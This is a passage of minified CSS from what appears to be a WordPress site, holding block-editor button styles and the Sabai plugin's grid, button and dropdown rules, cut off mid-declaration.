padding: 9px 12px;
font-size: 16px;
line-height: 20px;
}
.wp-block-button.td_btn_large .wp-block-button__link {
padding: 10px 16px;
font-size: 18px;
line-height: 1.33;
}
.wp-block-button.is-style-round .wp-block-button__link {
border-radius: 4px;
}
.wp-block-button.is-style-shadow .wp-block-button__link {
top: 0;
-webkit-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
-moz-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
transition: top 0.1s ease;
-webkit-transition: top 0.1s ease;
}
.wp-block-button.is-style-shadow .wp-block-button__link:hover {
top: -3px;
-webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
-moz-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
}
.wp-block-button.is-style-3d .wp-block-button__link {
top: 0;
transition: top 0.1s ease;
-webkit-transition: top 0.1s ease;
}
.wp-block-button.is-style-3d .wp-block-button__link:after {
content: "";
position: absolute;
display: block;
left: 0;
top: 100%;
width: 100%;
height: 5px;
background-color: rgba(0, 0, 0, 0.25);
z-index: 0;
transition: height 0.1s ease;
-webkit-transition: height 0.1s ease;
}
.wp-block-button.is-style-3d .wp-block-button__link:hover {
top: 5px;
}
.wp-block-button.is-style-3d .wp-block-button__link:hover:after {
height: 0;
}
.wp-block-cover-image .wp-block-subhead:not(.has-text-color),
.wp-block-cover .wp-block-subhead:not(.has-text-color),
.wp-block-cover-image h1:not(.has-text-color),
.wp-block-cover h1:not(.has-text-color),
.wp-block-cover-image h2:not(.has-text-color),
.wp-block-cover h2:not(.has-text-color),
.wp-block-cover-image h3:not(.has-text-color),
.wp-block-cover h3:not(.has-text-color),
.wp-block-cover-image h4:not(.has-text-color),
.wp-block-cover h4:not(.has-text-color),
.wp-block-cover-image h5:not(.has-text-color),
.wp-block-cover h5:not(.has-text-color),
.wp-block-cover-image h6:not(.has-text-color),
.wp-block-cover h6:not(.has-text-color),
.wp-block-cover-image p:not(.has-text-color),
.wp-block-cover p:not(.has-text-color) {
color: #fff;
}.sabai .twitter-typeahead{width:100%}.sabai-search{padding:8px 8px 0 8px;border-radius:4px;background-color:#f8f8f8;border:1px solid #e7e7e7;margin:0!important}.sabai-search .sabai-row{margin-left:-4px;margin-right:-4px}.sabai-search .sabai-row>div{margin-top:0;margin-bottom:8px;vertical-align:middle;padding-right:4px;padding-left:4px;height:30px}.sabai-search,.sabai-search input,.sabai-search select{width:100%!important;vertical-align:middle;max-width:none!important}.sabai-search input,.sabai-search select{padding:0 3px!important;background-color:#fff;border:1px solid #ccc}.sabai-search .sabai-btn,.sabai-search input,.sabai-search select{height:30px!important;margin:0!important}.sabai-search select{white-space:nowrap}.sabai-search .sabai-btn{min-width:0}.sabai-search>div{margin:0}.sabai-search-mini .sabai-row>div{width:100%;margin-left:0}.sabai-box-shadow{-webkit-box-shadow:0 2px 2px rgba(85,85,85,.5);box-shadow:0 2px 2px rgba(85,85,85,.5)}.sabai *,.sabai :after,.sabai :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.sabai-carousel-inner>.sabai-item>a>img,.sabai-carousel-inner>.sabai-item>img,.sabai-img-responsive{display:block;max-width:100%;height:auto}.sabai-img-rounded{border-radius:6px}.sabai-img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.sabai-img-circle{border-radius:50%}.sabai-sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sabai-sr-only-focusable:active,.sabai-sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.sabai-container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.sabai-container{width:750px}}@media (min-width:992px){.sabai-container{width:970px}}@media (min-width:1200px){.sabai-container{width:1170px}}.sabai-container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.sabai-row{margin-left:-15px;margin-right:-15px}.sabai-col-lg-1,.sabai-col-lg-10,.sabai-col-lg-11,.sabai-col-lg-12,.sabai-col-lg-2,.sabai-col-lg-3,.sabai-col-lg-4,.sabai-col-lg-5,.sabai-col-lg-6,.sabai-col-lg-7,.sabai-col-lg-8,.sabai-col-lg-9,.sabai-col-md-1,.sabai-col-md-10,.sabai-col-md-11,.sabai-col-md-12,.sabai-col-md-2,.sabai-col-md-3,.sabai-col-md-4,.sabai-col-md-5,.sabai-col-md-6,.sabai-col-md-7,.sabai-col-md-8,.sabai-col-md-9,.sabai-col-sm-1,.sabai-col-sm-10,.sabai-col-sm-11,.sabai-col-sm-12,.sabai-col-sm-2,.sabai-col-sm-3,.sabai-col-sm-4,.sabai-col-sm-5,.sabai-col-sm-6,.sabai-col-sm-7,.sabai-col-sm-8,.sabai-col-sm-9,.sabai-col-xs-1,.sabai-col-xs-10,.sabai-col-xs-11,.sabai-col-xs-12,.sabai-col-xs-2,.sabai-col-xs-3,.sabai-col-xs-4,.sabai-col-xs-5,.sabai-col-xs-6,.sabai-col-xs-7,.sabai-col-xs-8,.sabai-col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.sabai-col-xs-1,.sabai-col-xs-10,.sabai-col-xs-11,.sabai-col-xs-12,.sabai-col-xs-2,.sabai-col-xs-3,.sabai-col-xs-4,.sabai-col-xs-5,.sabai-col-xs-6,.sabai-col-xs-7,.sabai-col-xs-8,.sabai-col-xs-9{float:left}.sabai-col-xs-12{width:100%}.sabai-col-xs-11{width:91.66666667%}.sabai-col-xs-10{width:83.33333333%}.sabai-col-xs-9{width:75%}.sabai-col-xs-8{width:66.66666667%}.sabai-col-xs-7{width:58.33333333%}.sabai-col-xs-6{width:50%}.sabai-col-xs-5{width:41.66666667%}.sabai-col-xs-4{width:33.33333333%}.sabai-col-xs-3{width:25%}.sabai-col-xs-2{width:16.66666667%}.sabai-col-xs-1{width:8.33333333%}.sabai-col-xs-pull-12{right:100%}.sabai-col-xs-pull-11{right:91.66666667%}.sabai-col-xs-pull-10{right:83.33333333%}.sabai-col-xs-pull-9{right:75%}.sabai-col-xs-pull-8{right:66.66666667%}.sabai-col-xs-pull-7{right:58.33333333%}.sabai-col-xs-pull-6{right:50%}.sabai-col-xs-pull-5{right:41.66666667%}.sabai-col-xs-pull-4{right:33.33333333%}.sabai-col-xs-pull-3{right:25%}.sabai-col-xs-pull-2{right:16.66666667%}.sabai-col-xs-pull-1{right:8.33333333%}.sabai-col-xs-pull-0{right:auto}.sabai-col-xs-push-12{left:100%}.sabai-col-xs-push-11{left:91.66666667%}.sabai-col-xs-push-10{left:83.33333333%}.sabai-col-xs-push-9{left:75%}.sabai-col-xs-push-8{left:66.66666667%}.sabai-col-xs-push-7{left:58.33333333%}.sabai-col-xs-push-6{left:50%}.sabai-col-xs-push-5{left:41.66666667%}.sabai-col-xs-push-4{left:33.33333333%}.sabai-col-xs-push-3{left:25%}.sabai-col-xs-push-2{left:16.66666667%}.sabai-col-xs-push-1{left:8.33333333%}.sabai-col-xs-push-0{left:auto}.sabai-col-xs-offset-12{margin-left:100%}.sabai-col-xs-offset-11{margin-left:91.66666667%}.sabai-col-xs-offset-10{margin-left:83.33333333%}.sabai-col-xs-offset-9{margin-left:75%}.sabai-col-xs-offset-8{margin-left:66.66666667%}.sabai-col-xs-offset-7{margin-left:58.33333333%}.sabai-col-xs-offset-6{margin-left:50%}.sabai-col-xs-offset-5{margin-left:41.66666667%}.sabai-col-xs-offset-4{margin-left:33.33333333%}.sabai-col-xs-offset-3{margin-left:25%}.sabai-col-xs-offset-2{margin-left:16.66666667%}.sabai-col-xs-offset-1{margin-left:8.33333333%}.sabai-col-xs-offset-0{margin-left:0}@media (min-width:768px){.sabai-col-sm-1,.sabai-col-sm-10,.sabai-col-sm-11,.sabai-col-sm-12,.sabai-col-sm-2,.sabai-col-sm-3,.sabai-col-sm-4,.sabai-col-sm-5,.sabai-col-sm-6,.sabai-col-sm-7,.sabai-col-sm-8,.sabai-col-sm-9{float:left}.sabai-col-sm-12{width:100%}.sabai-col-sm-11{width:91.66666667%}.sabai-col-sm-10{width:83.33333333%}.sabai-col-sm-9{width:75%}.sabai-col-sm-8{width:66.66666667%}.sabai-col-sm-7{width:58.33333333%}.sabai-col-sm-6{width:50%}.sabai-col-sm-5{width:41.66666667%}.sabai-col-sm-4{width:33.33333333%}.sabai-col-sm-3{width:25%}.sabai-col-sm-2{width:16.66666667%}.sabai-col-sm-1{width:8.33333333%}.sabai-col-sm-pull-12{right:100%}.sabai-col-sm-pull-11{right:91.66666667%}.sabai-col-sm-pull-10{right:83.33333333%}.sabai-col-sm-pull-9{right:75%}.sabai-col-sm-pull-8{right:66.66666667%}.sabai-col-sm-pull-7{right:58.33333333%}.sabai-col-sm-pull-6{right:50%}.sabai-col-sm-pull-5{right:41.66666667%}.sabai-col-sm-pull-4{right:33.33333333%}.sabai-col-sm-pull-3{right:25%}.sabai-col-sm-pull-2{right:16.66666667%}.sabai-col-sm-pull-1{right:8.33333333%}.sabai-col-sm-pull-0{right:auto}.sabai-col-sm-push-12{left:100%}.sabai-col-sm-push-11{left:91.66666667%}.sabai-col-sm-push-10{left:83.33333333%}.sabai-col-sm-push-9{left:75%}.sabai-col-sm-push-8{left:66.66666667%}.sabai-col-sm-push-7{left:58.33333333%}.sabai-col-sm-push-6{left:50%}.sabai-col-sm-push-5{left:41.66666667%}.sabai-col-sm-push-4{left:33.33333333%}.sabai-col-sm-push-3{left:25%}.sabai-col-sm-push-2{left:16.66666667%}.sabai-col-sm-push-1{left:8.33333333%}.sabai-col-sm-push-0{left:auto}.sabai-col-sm-offset-12{margin-left:100%}.sabai-col-sm-offset-11{margin-left:91.66666667%}.sabai-col-sm-offset-10{margin-left:83.33333333%}.sabai-col-sm-offset-9{margin-left:75%}.sabai-col-sm-offset-8{margin-left:66.66666667%}.sabai-col-sm-offset-7{margin-left:58.33333333%}.sabai-col-sm-offset-6{margin-left:50%}.sabai-col-sm-offset-5{margin-left:41.66666667%}.sabai-col-sm-offset-4{margin-left:33.33333333%}.sabai-col-sm-offset-3{margin-left:25%}.sabai-col-sm-offset-2{margin-left:16.66666667%}.sabai-col-sm-offset-1{margin-left:8.33333333%}.sabai-col-sm-offset-0{margin-left:0}}@media (min-width:992px){.sabai-col-md-1,.sabai-col-md-10,.sabai-col-md-11,.sabai-col-md-12,.sabai-col-md-2,.sabai-col-md-3,.sabai-col-md-4,.sabai-col-md-5,.sabai-col-md-6,.sabai-col-md-7,.sabai-col-md-8,.sabai-col-md-9{float:left}.sabai-col-md-12{width:100%}.sabai-col-md-11{width:91.66666667%}.sabai-col-md-10{width:83.33333333%}.sabai-col-md-9{width:75%}.sabai-col-md-8{width:66.66666667%}.sabai-col-md-7{width:58.33333333%}.sabai-col-md-6{width:50%}.sabai-col-md-5{width:41.66666667%}.sabai-col-md-4{width:33.33333333%}.sabai-col-md-3{width:25%}.sabai-col-md-2{width:16.66666667%}.sabai-col-md-1{width:8.33333333%}.sabai-col-md-pull-12{right:100%}.sabai-col-md-pull-11{right:91.66666667%}.sabai-col-md-pull-10{right:83.33333333%}.sabai-col-md-pull-9{right:75%}.sabai-col-md-pull-8{right:66.66666667%}.sabai-col-md-pull-7{right:58.33333333%}.sabai-col-md-pull-6{right:50%}.sabai-col-md-pull-5{right:41.66666667%}.sabai-col-md-pull-4{right:33.33333333%}.sabai-col-md-pull-3{right:25%}.sabai-col-md-pull-2{right:16.66666667%}.sabai-col-md-pull-1{right:8.33333333%}.sabai-col-md-pull-0{right:auto}.sabai-col-md-push-12{left:100%}.sabai-col-md-push-11{left:91.66666667%}.sabai-col-md-push-10{left:83.33333333%}.sabai-col-md-push-9{left:75%}.sabai-col-md-push-8{left:66.66666667%}.sabai-col-md-push-7{left:58.33333333%}.sabai-col-md-push-6{left:50%}.sabai-col-md-push-5{left:41.66666667%}.sabai-col-md-push-4{left:33.33333333%}.sabai-col-md-push-3{left:25%}.sabai-col-md-push-2{left:16.66666667%}.sabai-col-md-push-1{left:8.33333333%}.sabai-col-md-push-0{left:auto}.sabai-col-md-offset-12{margin-left:100%}.sabai-col-md-offset-11{margin-left:91.66666667%}.sabai-col-md-offset-10{margin-left:83.33333333%}.sabai-col-md-offset-9{margin-left:75%}.sabai-col-md-offset-8{margin-left:66.66666667%}.sabai-col-md-offset-7{margin-left:58.33333333%}.sabai-col-md-offset-6{margin-left:50%}.sabai-col-md-offset-5{margin-left:41.66666667%}.sabai-col-md-offset-4{margin-left:33.33333333%}.sabai-col-md-offset-3{margin-left:25%}.sabai-col-md-offset-2{margin-left:16.66666667%}.sabai-col-md-offset-1{margin-left:8.33333333%}.sabai-col-md-offset-0{margin-left:0}}@media (min-width:1200px){.sabai-col-lg-1,.sabai-col-lg-10,.sabai-col-lg-11,.sabai-col-lg-12,.sabai-col-lg-2,.sabai-col-lg-3,.sabai-col-lg-4,.sabai-col-lg-5,.sabai-col-lg-6,.sabai-col-lg-7,.sabai-col-lg-8,.sabai-col-lg-9{float:left}.sabai-col-lg-12{width:100%}.sabai-col-lg-11{width:91.66666667%}.sabai-col-lg-10{width:83.33333333%}.sabai-col-lg-9{width:75%}.sabai-col-lg-8{width:66.66666667%}.sabai-col-lg-7{width:58.33333333%}.sabai-col-lg-6{width:50%}.sabai-col-lg-5{width:41.66666667%}.sabai-col-lg-4{width:33.33333333%}.sabai-col-lg-3{width:25%}.sabai-col-lg-2{width:16.66666667%}.sabai-col-lg-1{width:8.33333333%}.sabai-col-lg-pull-12{right:100%}.sabai-col-lg-pull-11{right:91.66666667%}.sabai-col-lg-pull-10{right:83.33333333%}.sabai-col-lg-pull-9{right:75%}.sabai-col-lg-pull-8{right:66.66666667%}.sabai-col-lg-pull-7{right:58.33333333%}.sabai-col-lg-pull-6{right:50%}.sabai-col-lg-pull-5{right:41.66666667%}.sabai-col-lg-pull-4{right:33.33333333%}.sabai-col-lg-pull-3{right:25%}.sabai-col-lg-pull-2{right:16.66666667%}.sabai-col-lg-pull-1{right:8.33333333%}.sabai-col-lg-pull-0{right:auto}.sabai-col-lg-push-12{left:100%}.sabai-col-lg-push-11{left:91.66666667%}.sabai-col-lg-push-10{left:83.33333333%}.sabai-col-lg-push-9{left:75%}.sabai-col-lg-push-8{left:66.66666667%}.sabai-col-lg-push-7{left:58.33333333%}.sabai-col-lg-push-6{left:50%}.sabai-col-lg-push-5{left:41.66666667%}.sabai-col-lg-push-4{left:33.33333333%}.sabai-col-lg-push-3{left:25%}.sabai-col-lg-push-2{left:16.66666667%}.sabai-col-lg-push-1{left:8.33333333%}.sabai-col-lg-push-0{left:auto}.sabai-col-lg-offset-12{margin-left:100%}.sabai-col-lg-offset-11{margin-left:91.66666667%}.sabai-col-lg-offset-10{margin-left:83.33333333%}.sabai-col-lg-offset-9{margin-left:75%}.sabai-col-lg-offset-8{margin-left:66.66666667%}.sabai-col-lg-offset-7{margin-left:58.33333333%}.sabai-col-lg-offset-6{margin-left:50%}.sabai-col-lg-offset-5{margin-left:41.66666667%}.sabai-col-lg-offset-4{margin-left:33.33333333%}.sabai-col-lg-offset-3{margin-left:25%}.sabai-col-lg-offset-2{margin-left:16.66666667%}.sabai-col-lg-offset-1{margin-left:8.33333333%}.sabai-col-lg-offset-0{margin-left:0}}.sabai-btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none!important;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sabai-btn.sabai-active:focus,.sabai-btn:active:focus,.sabai-btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.sabai-btn:focus,.sabai-btn:hover{color:#333;text-decoration:none}.sabai-btn.sabai-active,.sabai-btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.sabai-btn.sabai-disabled,.sabai-btn[disabled],fieldset[disabled] .sabai-btn{cursor:not-allowed;pointer-events:none;opacity:.65;-webkit-box-shadow:none;box-shadow:none}.sabai-btn-default{color:#333!important;background-color:#fff!important;border-color:#ccc!important}.sabai-btn-default.sabai-active,.sabai-btn-default:active,.sabai-btn-default:focus,.sabai-btn-default:hover,.sabai-open>.sabai-dropdown-toggle.sabai-btn-default{color:#333!important;background-color:#e6e6e6!important;border-color:#adadad!important}.sabai-btn-default.sabai-active,.sabai-btn-default:active,.sabai-open>.sabai-dropdown-toggle.sabai-btn-default{background-image:none}.sabai-btn-default.sabai-disabled,.sabai-btn-default.sabai-disabled.sabai-active,.sabai-btn-default.sabai-disabled:active,.sabai-btn-default.sabai-disabled:focus,.sabai-btn-default.sabai-disabled:hover,.sabai-btn-default[disabled],.sabai-btn-default[disabled].sabai-active,.sabai-btn-default[disabled]:active,.sabai-btn-default[disabled]:focus,.sabai-btn-default[disabled]:hover,fieldset[disabled] .sabai-btn-default,fieldset[disabled] .sabai-btn-default.sabai-active,fieldset[disabled] .sabai-btn-default:active,fieldset[disabled] .sabai-btn-default:focus,fieldset[disabled] .sabai-btn-default:hover{background-color:#fff!important;border-color:#ccc!important}.sabai-btn-default .sabai-badge{color:#fff;background-color:#333}.sabai-btn-primary{color:#fff!important;background-color:#428bca!important;border-color:#357ebd!important}.sabai-btn-primary.sabai-active,.sabai-btn-primary:active,.sabai-btn-primary:focus,.sabai-btn-primary:hover,.sabai-open>.sabai-dropdown-toggle.sabai-btn-primary{color:#fff!important;background-color:#3071a9!important;border-color:#285e8e!important}.sabai-btn-primary.sabai-active,.sabai-btn-primary:active,.sabai-open>.sabai-dropdown-toggle.sabai-btn-primary{background-image:none}.sabai-btn-primary.sabai-disabled,.sabai-btn-primary.sabai-disabled.sabai-active,.sabai-btn-primary.sabai-disabled:active,.sabai-btn-primary.sabai-disabled:focus,.sabai-btn-primary.sabai-disabled:hover,.sabai-btn-primary[disabled],.sabai-btn-primary[disabled].sabai-active,.sabai-btn-primary[disabled]:active,.sabai-btn-primary[disabled]:focus,.sabai-btn-primary[disabled]:hover,fieldset[disabled] .sabai-btn-primary,fieldset[disabled] .sabai-btn-primary.sabai-active,fieldset[disabled] .sabai-btn-primary:active,fieldset[disabled] .sabai-btn-primary:focus,fieldset[disabled] .sabai-btn-primary:hover{background-color:#428bca!important;border-color:#357ebd!important}.sabai-btn-primary .sabai-badge{color:#428bca;background-color:#fff}.sabai-btn-success{color:#fff!important;background-color:#5cb85c!important;border-color:#4cae4c!important}.sabai-btn-success.sabai-active,.sabai-btn-success:active,.sabai-btn-success:focus,.sabai-btn-success:hover,.sabai-open>.sabai-dropdown-toggle.sabai-btn-success{color:#fff!important;background-color:#449d44!important;border-color:#398439!important}.sabai-btn-success.sabai-active,.sabai-btn-success:active,.sabai-open>.sabai-dropdown-toggle.sabai-btn-success{background-image:none}.sabai-btn-success.sabai-disabled,.sabai-btn-success.sabai-disabled.sabai-active,.sabai-btn-success.sabai-disabled:active,.sabai-btn-success.sabai-disabled:focus,.sabai-btn-success.sabai-disabled:hover,.sabai-btn-success[disabled],.sabai-btn-success[disabled].sabai-active,.sabai-btn-success[disabled]:active,.sabai-btn-success[disabled]:focus,.sabai-btn-success[disabled]:hover,fieldset[disabled] .sabai-btn-success,fieldset[disabled] .sabai-btn-success.sabai-active,fieldset[disabled] .sabai-btn-success:active,fieldset[disabled] .sabai-btn-success:focus,fieldset[disabled] .sabai-btn-success:hover{background-color:#5cb85c!important;border-color:#4cae4c!important}.sabai-btn-success .sabai-badge{color:#5cb85c;background-color:#fff}.sabai-btn-info{color:#fff!important;background-color:#5bc0de!important;border-color:#46b8da!important}.sabai-btn-info.sabai-active,.sabai-btn-info:active,.sabai-btn-info:focus,.sabai-btn-info:hover,.sabai-open>.sabai-dropdown-toggle.sabai-btn-info{color:#fff!important;background-color:#31b0d5!important;border-color:#269abc!important}.sabai-btn-info.sabai-active,.sabai-btn-info:active,.sabai-open>.sabai-dropdown-toggle.sabai-btn-info{background-image:none}.sabai-btn-info.sabai-disabled,.sabai-btn-info.sabai-disabled.sabai-active,.sabai-btn-info.sabai-disabled:active,.sabai-btn-info.sabai-disabled:focus,.sabai-btn-info.sabai-disabled:hover,.sabai-btn-info[disabled],.sabai-btn-info[disabled].sabai-active,.sabai-btn-info[disabled]:active,.sabai-btn-info[disabled]:focus,.sabai-btn-info[disabled]:hover,fieldset[disabled] .sabai-btn-info,fieldset[disabled] .sabai-btn-info.sabai-active,fieldset[disabled] .sabai-btn-info:active,fieldset[disabled] .sabai-btn-info:focus,fieldset[disabled] .sabai-btn-info:hover{background-color:#5bc0de!important;border-color:#46b8da!important}.sabai-btn-info .sabai-badge{color:#5bc0de!important;background-color:#fff!important}.sabai-btn-warning{color:#fff!important;background-color:#f0ad4e!important;border-color:#eea236!important}.sabai-btn-warning.sabai-active,.sabai-btn-warning:active,.sabai-btn-warning:focus,.sabai-btn-warning:hover,.sabai-open>.sabai-dropdown-toggle.sabai-btn-warning{color:#fff!important;background-color:#ec971f!important;border-color:#d58512!important}.sabai-btn-warning.sabai-active,.sabai-btn-warning:active,.sabai-open>.sabai-dropdown-toggle.sabai-btn-warning{background-image:none}.sabai-btn-warning.sabai-disabled,.sabai-btn-warning.sabai-disabled.sabai-active,.sabai-btn-warning.sabai-disabled:active,.sabai-btn-warning.sabai-disabled:focus,.sabai-btn-warning.sabai-disabled:hover,.sabai-btn-warning[disabled],.sabai-btn-warning[disabled].sabai-active,.sabai-btn-warning[disabled]:active,.sabai-btn-warning[disabled]:focus,.sabai-btn-warning[disabled]:hover,fieldset[disabled] .sabai-btn-warning,fieldset[disabled] .sabai-btn-warning.sabai-active,fieldset[disabled] .sabai-btn-warning:active,fieldset[disabled] .sabai-btn-warning:focus,fieldset[disabled] .sabai-btn-warning:hover{background-color:#f0ad4e!important;border-color:#eea236!important}.sabai-btn-warning .sabai-badge{color:#f0ad4e;background-color:#fff}.sabai-btn-danger{color:#fff!important;background-color:#d9534f!important;border-color:#d43f3a!important}.sabai-btn-danger.sabai-active,.sabai-btn-danger:active,.sabai-btn-danger:focus,.sabai-btn-danger:hover,.sabai-open>.sabai-dropdown-toggle.sabai-btn-danger{color:#fff!important;background-color:#c9302c!important;border-color:#ac2925!important}.sabai-btn-danger.sabai-active,.sabai-btn-danger:active,.sabai-open>.sabai-dropdown-toggle.sabai-btn-danger{background-image:none}.sabai-btn-danger.sabai-disabled,.sabai-btn-danger.sabai-disabled.sabai-active,.sabai-btn-danger.sabai-disabled:active,.sabai-btn-danger.sabai-disabled:focus,.sabai-btn-danger.sabai-disabled:hover,.sabai-btn-danger[disabled],.sabai-btn-danger[disabled].sabai-active,.sabai-btn-danger[disabled]:active,.sabai-btn-danger[disabled]:focus,.sabai-btn-danger[disabled]:hover,fieldset[disabled] .sabai-btn-danger,fieldset[disabled] .sabai-btn-danger.sabai-active,fieldset[disabled] .sabai-btn-danger:active,fieldset[disabled] .sabai-btn-danger:focus,fieldset[disabled] .sabai-btn-danger:hover{background-color:#d9534f!important;border-color:#d43f3a!important}.sabai-btn-danger .sabai-badge{color:#d9534f;background-color:#fff}.sabai-btn-link{color:#428bca;font-weight:400;cursor:pointer;border-radius:0}.sabai-btn-link,.sabai-btn-link:active,.sabai-btn-link[disabled],fieldset[disabled] .sabai-btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.sabai-btn-link,.sabai-btn-link:active,.sabai-btn-link:focus,.sabai-btn-link:hover{border-color:transparent}.sabai-btn-link:focus,.sabai-btn-link:hover{color:#2a6496;text-decoration:underline;background-color:transparent}.sabai-btn-link[disabled]:focus,.sabai-btn-link[disabled]:hover,fieldset[disabled] .sabai-btn-link:focus,fieldset[disabled] .sabai-btn-link:hover{color:#777;text-decoration:none}.sabai-btn-group-lg>.sabai-btn,.sabai-btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.sabai-btn-group-sm>.sabai-btn,.sabai-btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.sabai-btn-group-xs>.sabai-btn,.sabai-btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.sabai-btn-block{display:block;width:100%}.sabai-btn-block+.sabai-btn-block{margin-top:5px}input[type=button].sabai-btn-block,input[type=reset].sabai-btn-block,input[type=submit].sabai-btn-block{width:100%}.sabai-fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.sabai-fade.sabai-in{opacity:1}.sabai-caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.sabai-dropdown{position:relative}.sabai-dropdown-toggle:focus{outline:0}.sabai-dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0!important;margin:2px 0 0!important;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.sabai-dropdown-menu.sabai-pull-right{right:0;left:auto}.sabai-dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.sabai-dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.sabai-dropdown-menu>li>a:focus,.sabai-dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.sabai-dropdown-menu>.sabai-active>a,.sabai-dropdown-menu>.sabai-active>a:focus,.sabai-dropdown-menu>.sabai-active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.sabai-dropdown-menu>.sabai-disabled>a,.sabai-dropdown-menu>.sabai-disabled>a:focus,.sabai-dropdown-menu>.sabai-disabled>a:hover{color:#777}.sabai-dropdown-menu>.sabai-disabled>a:focus,.sabai-dropdown-menu>.sabai-disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;cursor:not-allowed}.sabai-open>.sabai-dropdown-menu{display:block}.sabai-open>a{outline:0}.sabai-dropdown-menu-right{left:auto;right:0}.sabai-dropdown-menu-left{left:0;right:auto}.sabai-dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.sabai-dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.sabai-pull-right>.sabai-dropdown-menu{right:0;left:auto}.sabai-btn-group,.sabai-btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.sabai-btn-group-vertical>.sabai-btn,.sabai-btn-group>.sabai-btn{position:relative;float:left}.sabai-btn-group-vertical>.sabai-btn.sabai-active,.sabai-btn-group-vertical>.sabai-btn:active,.sabai-btn-group-vertical>.sabai-btn:focus,.sabai-btn-group-vertical>.sabai-btn:hover,.sabai-btn-group>.sabai-btn.sabai-active,.sabai-btn-group>.sabai-btn:active,.sabai-btn-group>.sabai-btn:focus,.sabai-btn-group>.sabai-btn:hover{z-index:2}.sabai-btn-group-vertical>.sabai-btn:focus,.sabai-btn-group>.sabai-btn:focus{outline:0}.sabai-btn-group .sabai-btn+.sabai-btn,.sabai-btn-group .sabai-btn+.sabai-btn-group,.sabai-btn-group .sabai-btn-group+.sabai-btn,.sabai-btn-group .sabai-btn-group+.sabai-btn-group{margin-left:-1px}.sabai-btn-toolbar{margin-left:-5px}.sabai-btn-toolbar .sabai-btn-group{float:left}.sabai-btn-toolbar>.sabai-btn,.sabai-btn-toolbar>.sabai-btn-group{margin-left:5px}.sabai-btn-group>.sabai-btn:not(:first-child):not(:last-child):not(.sabai-dropdown-toggle){border-radius:0}.sabai-btn-group>.sabai-btn:first-child{margin-left:0}.sabai-btn-group>.sabai-btn:first-child:not(:last-child):not(.sabai-dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.sabai-btn-group>.sabai-btn:last-child:not(:first-child),.sabai-btn-group>.sabai-dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.sabai-btn-group>.sabai-btn-group{float:left}.sabai-btn-group>.sabai-btn-group:not(:first-child):not(:last-child)>.sabai-btn{border-radius:0}.sabai-btn-group>.sabai-btn-group:first-child>.sabai-btn:last-child,.sabai-btn-group>.sabai-btn-group:first-child>.sabai-dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.sabai-btn-group>.sabai-btn-group:last-child>.sabai-btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.sabai-btn-group .sabai-dropdown-toggle:active,.sabai-btn-group.sabai-open .sabai-dropdown-toggle{outline:0}.sabai-btn-group>.sabai-btn+.sabai-dropdown-toggle{padding-left:8px;padding-right:8px}.sabai-btn-group>.sabai-btn-lg+.sabai-dropdown-toggle{padding-left:12px;padding-right:12px}.sabai-btn-group.sabai-open .sabai-dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.sabai-btn-group.sabai-open .sabai-dropdown-toggle.sabai-btn-link{-webkit-box-shadow:none;box-shadow:none}.sabai-btn .sabai-caret{margin-left:0}.sabai-btn-lg .sabai-caret{border-width:5px 5px 